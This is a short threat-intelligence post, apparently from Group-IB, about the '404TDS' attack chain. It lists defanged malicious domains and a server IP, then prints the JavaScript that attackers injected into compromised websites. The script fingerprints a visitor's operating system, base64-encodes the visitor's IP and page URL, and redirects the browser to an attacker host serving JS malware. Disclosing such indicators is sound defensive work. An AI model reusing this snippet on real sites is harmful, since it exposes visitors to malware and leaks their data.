 GROUP-IB
THREAT
INTELLIGENCE
Group-IB Threat Intelligence @GroupIB_TI · May 13
Domains elamoto[.]com, kongtuke[.]com were used to redirect visitors to
JS malware download in #404TDS attack chain based on visitor's IP and
browser version using JS snippet injected into HTML code of compromised
websites. Later attackers set up a new server 170[.]130[.]55[.]242
Show more
function getOS() {
    let userAgent = window.navigator.userAgent.toLowerCase(),
        macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/
          i,
        windowsPlatforms = /(win32|win64|windows|wince)/i,
        iosPlatforms = /(iphone|ipad|ipod)/i,
        os = null;
    if (macosPlatforms.test(userAgent)) {
        os = "macos";
    } else if (iosPlatforms.test(userAgent)) {
        os = "ios";
    } else if (windowsPlatforms.test(userAgent)) {
        os = "windows";
    } else if (/android/.test(userAgent)) {
        os = "android";
    } else if (!os && /linux/.test(userAgent)) {
        os = "linux";
    }
    return os;
}
var uDevice = getOS();
if (true) {
    var refferer = window.location.href;
    var nURL = "https://elamoto.com/p/land.php?device=" + uDevice +
       "&ip=" + btoa(data.ip) + "&refferer=" + btoa(refferer);
    location.replace(nURL);
}
/1